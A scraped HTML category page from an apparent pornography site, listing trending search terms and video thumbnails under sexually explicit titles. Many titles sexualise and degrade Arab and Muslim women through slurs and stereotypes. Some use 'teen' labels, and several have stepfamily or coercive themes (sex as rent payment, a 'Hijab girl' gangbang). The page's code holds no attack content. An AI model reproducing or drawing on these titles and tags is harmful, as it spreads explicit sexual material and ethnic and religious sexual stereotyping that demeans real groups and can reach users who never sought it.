

--- FILE ---
content_type: text/html
request_url: https://arabsex.club/en/category/210436099/Handjob/popular/1/
body_size: 14969
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab Sex - A thrilling porn site featuring hot Arab couples having intense Handjob sex!</title>
        <meta name="description" content="A site featuring explicit Arab Handjob sex scenes with the hottest performers from the Middle East - 1319 - best arab sex tube, saudi arab xxx, 3gp arab porn video, arab porn tube" />
        <link rel="alternate" hreflang="en" href="/en/category/210436099/Handjob/popular/1/" />
 
        <link rel="canonical" href="https://arabsex.club/en/category/210436099/Handjob/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=210436099;</script>
<script src="/js/u3Nk4qtKwLR8TNXl.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://arabsex.club/" target="_self">Arab<span>Sex</span>.club</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a></li>  <li><a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits">indian small tits</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors">Arab wife and doctors</a></li>  <li><a href="/en/search/VHVyaw/" target="_self" title="Turk">Turk</a></li>  <li><a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy">indian old aunty boy</a></li>  <li><a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders">big cock sex black man xvioders</a></li>  <li><a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos">tamil new sex college videos</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room">Arab sex xxx in room</a></li>  <li><a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx">arab in public bus xxx</a></li>  <li><a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos">Tamil  xxx  videos</a></li>  <li><a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged">Arab hijab girl gangbanged</a></li>  <li><a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet">Arab girls pissing in toilet</a></li>  <li><a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab">sex xxx arab</a></li>  <li><a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian">Egypt lesbian</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a></li>  <li><a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house">arab saudi whore house</a></li>  <li><a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing">indian college girls pissing</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video">Arab sex xxx video</a></li>  <li><a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016">iraq 2016</a></li>  <li><a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore">Indian mature ugly BBW softcore</a></li>  <li><a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx">hindi village sex xnxxx</a></li>  <li><a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal">first anal</a></li>  <li><a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss">Hijab kiss</a></li>  <li><a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal">Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a></li>  <li><a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian">arab lesbian</a></li>  <li><a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video">tamil sexy video</a></li>  <li><a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex">Kuwait sex</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend">Arab wife friend</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a></li>  <li><a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon">Muslim sex cartoon</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a></li>  <li><a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian">iraq lesbian</a></li>  <li><a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela">mallu aunty shakeela</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex">African ass fuck sex</a></li>  <li><a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film">bollywood sexy film</a></li>  <li><a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass">sex black big ass</a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot">arab sex video hot</a></li>  <li><a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid">indian sexy black maid</a></li>  <li><a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife">Fuck His Arab Wife</a></li>  <li><a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty">Indian Kerala Mallu Busty</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a></li>  <li><a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration">Mom double penetration</a></li>  <li><a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing">arab pissing</a></li>  <li><a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome">arab wife threesome</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video">video</a></li>  <li><a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur">Arabian indian amateur</a></li>  <li><a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt">Karate egypt</a></li>  <li><a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom">arab femdom</a></li>  
                    </ul>
                    
                </div>
                
                <h1>Handjob Free Xxx Movies</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/category/210436099/Handjob/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/category/210436099/Handjob/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732287149376/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94a7ee540" src="/thumbs/376/2705852732287149376_0.jpg" alt="Vain Muslim woman fucked back to reality" width="320" height="240">
                                    </div>
                                </div>
                                <p>Vain Muslim woman fucked back to reality</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11182</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731504611820/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb91bda51ec" src="/thumbs/820/2705852731504611820_0.jpg" alt="Muslim darling gets rod in her cunt" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim darling gets rod in her cunt</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 742</li>
                                <li><i class="la la-clock-o"></i> 9:26</li>
                                <li><i class="la la-calendar"></i> 19.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/778812598650450724/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="acee5eea128b324" src="/thumbs/724/778812598650450724_0.jpg" alt="CZECH MUSLIM BITCH FUCKED WITH LAWYER" width="320" height="240">
                                    </div>
                                </div>
                                <p>CZECH MUSLIM BITCH FUCKED WITH LAWYER</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 465</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                                <li><i class="la la-calendar"></i> 25.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897369822506/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751c260552a" src="/thumbs/506/1892856897369822506_0.jpg" alt="Arab Gangbang - Hijab Girl fucked anal in car and handjob" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Gangbang - Hijab Girl fucked anal in car and handjob</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65109</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 19.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547519206825/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251b32d35a9" src="/thumbs/825/1426482547519206825_0.jpg" alt="Boss Fucks Cute Arab Babe With Round Tits And Tight Pussy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Boss Fucks Cute Arab Babe With Round Tits And Tight Pussy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3727</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 19.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544515444161/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25100236dc1" src="/thumbs/161/1426482544515444161_0.jpg" alt="Belle arabe and arabe algerie The best Arab porn in the world" width="320" height="240">
                                    </div>
                                </div>
                                <p>Belle arabe and arabe algerie The best Arab porn in the world</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3937</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 28.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7143145311129524661/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="63218cd080df59b5" src="/thumbs/661/7143145311129524661_0.jpg" alt="Mylf - Busty Milf Doctor Vivianne DeSilva And Her Muslim Assistant Bianca Bangs Cure Cock Injury" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mylf - Busty Milf Doctor Vivianne DeSilva And Her Muslim Assistant Bianca Bangs Cure Cock Injury</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2005</li>
                                <li><i class="la la-clock-o"></i> 17:00</li>
                                <li><i class="la la-calendar"></i> 18.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735123683053/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9f390f6ed" src="/thumbs/53/2705852735123683053_0.jpg" alt="Big ass Arabic" width="320" height="240">
                                    </div>
                                </div>
                                <p>Big ass Arabic</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 214</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                                <li><i class="la la-calendar"></i> 24.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545223422755/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2512a565323" src="/thumbs/755/1426482545223422755_0.jpg" alt="Algerian arab and horny girls first time Me and my boyally had a 3 way" width="320" height="240">
                                    </div>
                                </div>
                                <p>Algerian arab and horny girls first time Me and my boyally had a 3 way</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 161</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2917986183318458339/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="287ec4f93c31cfe3" src="/thumbs/339/2917986183318458339_0.jpg" alt="I love to massage him with love in the morning, until I feel him moan and end up in my hands" width="320" height="240">
                                    </div>
                                </div>
                                <p>I love to massage him with love in the morning, until I feel him moan and end up in my hands</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1511</li>
                                <li><i class="la la-clock-o"></i> 6:11</li>
                                <li><i class="la la-calendar"></i> 17.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4162501600606821028/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="39c42d26e12a1aa4" src="/thumbs/28/4162501600606821028_0.jpg" alt="Egyptian girl takes advantage of stepfather just to seduce him and fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Egyptian girl takes advantage of stepfather just to seduce him and fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 597</li>
                                <li><i class="la la-clock-o"></i> 4:03</li>
                                <li><i class="la la-calendar"></i> 14.03.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3798644350975086741/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="34b77ee93fea1095" src="/thumbs/741/3798644350975086741_0.jpg" alt="Husband shares wife with patron first time Hot arab damsels try" width="320" height="240">
                                    </div>
                                </div>
                                <p>Husband shares wife with patron first time Hot arab damsels try</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 21.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545833324649/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2514eb0b069" src="/thumbs/649/1426482545833324649_0.jpg" alt="Arab israel and big cock xxx Art imitating life " width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab israel and big cock xxx Art imitating life </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3653898821573819674/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="32b5419e79203d1a" src="/thumbs/674/3653898821573819674_0.jpg" alt="Stepmom caught me jerking off while watching her big ass in the Kitchen." width="320" height="240">
                                    </div>
                                </div>
                                <p>Stepmom caught me jerking off while watching her big ass in the Kitchen.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1340</li>
                                <li><i class="la la-clock-o"></i> 6:22</li>
                                <li><i class="la la-calendar"></i> 18.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545264520375/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2512cc96cb7" src="/thumbs/375/1426482545264520375_0.jpg" alt="Arab new couple Mia Khalifa popped a admirers cherry " width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab new couple Mia Khalifa popped a admirers cherry </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1106</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 27.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545366083599/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25132d7280f" src="/thumbs/599/1426482545366083599_0.jpg" alt="Arab blowjob and hairy teen sex hd Liza and Glen hit the bases" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab blowjob and hairy teen sex hd Liza and Glen hit the bases</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3663</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                                <li><i class="la la-calendar"></i> 15.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546635276818/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2517e7d8212" src="/thumbs/818/1426482546635276818_0.jpg" alt="Xxx arab girls This pretty female came to hotel in the middle of the" width="320" height="240">
                                    </div>
                                </div>
                                <p>Xxx arab girls This pretty female came to hotel in the middle of the</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 231</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5518858897096401522/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4c96eced3eef6272" src="/thumbs/522/5518858897096401522_0.jpg" alt="Hot outdoor muslim fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot outdoor muslim fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 811</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                                <li><i class="la la-calendar"></i> 28.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18105315261617490672/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="fb43004deb2b4af0" src="/thumbs/672/18105315261617490672_0.jpg" alt="Arab Homemade Fuck With Big Ass Milf" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Homemade Fuck With Big Ass Milf</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 304</li>
                                <li><i class="la la-clock-o"></i> 12:57</li>
                                <li><i class="la la-calendar"></i> 28.10.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13776666330568523415/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bf308d09269efe97" src="/thumbs/415/13776666330568523415_0.jpg" alt="Creampied busty arab teen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Creampied busty arab teen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 164</li>
                                <li><i class="la la-clock-o"></i> 9:02</li>
                                <li><i class="la la-calendar"></i> 16.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958837927952694/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bc1ce33eefbcc136" src="/thumbs/694/13554958837927952694_0.jpg" alt="An Arab woman sucks and fucks as her payment for her rent" width="320" height="240">
                                    </div>
                                </div>
                                <p>An Arab woman sucks and fucks as her payment for her rent</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42260</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547416687222/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251ad10e276" src="/thumbs/222/1426482547416687222_0.jpg" alt="Real arab homemade We re Not Hiring But We have A Job For You" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real arab homemade We re Not Hiring But We have A Job For You</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548484034823/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251ecaf5107" src="/thumbs/823/1426482548484034823_0.jpg" alt="Arab tickle first time Mia Khalifa popped a aficionados cherry " width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab tickle first time Mia Khalifa popped a aficionados cherry </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3158</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 1.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15283698286577930232/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d41a9a9d79b94ff8" src="/thumbs/232/15283698286577930232_0.jpg" alt="Muslim wife loves spanking" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim wife loves spanking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 355</li>
                                <li><i class="la la-clock-o"></i> 8:31</li>
                                <li><i class="la la-calendar"></i> 8.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547940662162/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251cc4c1b92" src="/thumbs/162/1426482547940662162_0.jpg" alt="Sri lankan muslim couple and arab white girl Welcome to your new room " width="320" height="240">
                                    </div>
                                </div>
                                <p>Sri lankan muslim couple and arab white girl Welcome to your new room </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 203</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 21.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546282773122/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
